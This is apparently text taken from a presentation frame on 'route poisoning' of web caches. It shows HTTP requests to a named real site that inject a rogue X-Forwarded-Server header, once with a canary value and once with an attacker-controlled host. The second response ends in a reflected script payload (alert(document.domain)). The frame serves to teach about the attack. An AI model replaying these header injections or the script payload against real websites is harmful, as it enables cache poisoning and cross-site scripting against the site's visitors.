 Route Poisoning
Detect
Explore
Inject
Map
Find
GET / HTTP/1.1
Host: www.goodhire.com
X-Forwarded-Server: canary
HTTP/1.1 404 Not Found
CF-Cache-Status: MISS
<title>HubSpot - Page not found</title>
<p>The domain canary does not exist in our system.</p>
GET / HTTP/1.1
Host: www.goodhire.com
X-Forwarded-Server: waf.party
HTTP/1.1 200 OK
…
<script>alert(document.domain)</script>